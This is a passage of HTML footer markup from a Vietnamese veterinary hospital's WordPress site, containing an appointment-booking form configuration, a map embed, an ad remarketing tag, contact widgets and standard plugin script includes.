        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0111\u1eb7t l\u1ecbch h\u1eb9n","key":"","created_at":"2017-10-26 04:08:14","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ho_ten_1509723728338","die_n_thoa_i_1509723855053","dich_vu_1509724025050","noi_dung_1509723939994","dat_lich_1509723966421"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"H\u1ecd t\u00ean","key":"ho_ten_1509723728338","type":"textbox","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"H\u1ecd t\u00ean","default":"","wrapper_class":"","element_class":"","container_class":"first  one-half","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"\u0110i\u00ea\u0323n thoa\u0323i","type":"phone","key":"die_n_thoa_i_1509723855053","label_pos":"hidden","required":false,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":"one-half","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","drawerDisabled":false,"id":5,"beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"listselect","label":"D\u1ecbch v\u1ee5","key":"dich_vu_1509724025050","label_pos":"hidden","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":6,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"N\u1ed9i dung ","key":"noi_dung_1509723939994","type":"textarea","created_at":"2017-10-26 04:08:14","label_pos":"hidden","required":1,"placeholder":"N\u1ed9i dung ","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","id":3,"beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"\u0110\u1eb7t l\u1ecbch","key":"dat_lich_1509723966421","type":"submit","created_at":"2017-10-26 04:08:14","processing_label":"\u0110ang g\u1eedi ....","container_class":"","element_class":"btn btn-primary","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </section></aside>
  </div>
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="custom_html-2" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">BẢN ĐỒ</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238384.13932381116!2d105.93245986020763!3d21.002568950806396!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac50bacfd85d%3A0x96d694d816d4500f!2zQuG7h25oIHZp4buHbiB0aMO6IGPhuqNuaCBkcmVhbXBldA!5e0!3m2!1svi!2s!4v1509725365090" width="100%" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></aside> 
  </div>
  
  </div>
</div> 
<div class="clearfix"></div>
<section class="lindo_section info_footer">
<div class="container">
  <div class="text-center">© 2017 BỆNH VIỆN THÚ Y DREAMPET | Thiết kế website bởi Lindo.vn</div>
</div>
</section> 
</section>
</footer>

<div class="clearfix"></div>
 <!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 996606382;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/996606382/?guid=ON&amp;script=0"/>
</div>
</noscript>

  
            <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- EchBay Phonering Alo --><link rel="stylesheet" href="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style.css?v=1640193435" type="text/css" /><!-- 1768074404 | Sat, 10 Jan 2026 19:46:44 +0000 | Sat, 10 Jan 2026 19:46:46 +0000 (Using EchBay Phonering Alo in cache) --><link rel="stylesheet" href="https://dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style_call_sms_mes.css?v=1640193435" type="text/css" /> <style type="text/css">.echbay-sms-messenger div.phonering-alo-zalo,.echbay-sms-messenger div.phonering-alo-alo{background-color: #0084ff}.echbay-sms-messenger div.phonering-alo-sms{background-color: #ff6600}.echbay-sms-messenger div.phonering-alo-messenger{background-color: #0000ff}.echbay-sms-messenger{width:45px}.echbay-sms-messenger a{line-height:45px}.echbay-sms-messenger{display:block}.echbay-sms-messenger div.phonering-alo-zalo{display:block}/* Custom CSS */</style> <div class="echbay-sms-messenger style-for-position-bl"> <div class="phonering-alo-alo"><a href="tel:0901203999" rel="nofollow" class="echbay-phonering-alo-event">.</a></div> <div class="phonering-alo-sms"><a href="sms:0901203999" rel="nofollow" class="echbay-phonering-sms-event">.</a></div> <div class="phonering-alo-zalo"><a href="https://zalo.me/0901203999" target="_blank" rel="nofollow" class="echbay-phonering-zalo-event">.</a></div> <div class="phonering-alo-messenger"><a href="https://www.messenger.com/t/dreampethospital?ref=website" target="_blank" rel="nofollow" class="echbay-phonering-messenger-event">.</a></div> </div> <script type="text/javascript" src="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/js.js?v=1640193435" defer></script><!-- END EchBay Phonering Alo --><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ja,ko,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='nf-display-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nf-flatpickr-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dreampet.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_621597faf0747033a4e32e30cc82cc99","fragment_name":"wc_fragments_621597faf0747033a4e32e30cc82cc99","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.5' id='megamenu-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","qu